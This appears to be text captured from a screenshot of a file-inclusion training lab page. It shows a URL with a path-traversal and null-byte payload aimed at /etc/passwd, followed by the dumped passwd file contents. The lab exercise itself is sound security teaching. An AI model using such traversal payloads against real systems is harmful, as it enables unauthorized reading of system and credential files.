 10.10.1.0/lab3.php?file=../../../../etc/passwd%00
5
File Inclusion Lab
Lab #3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false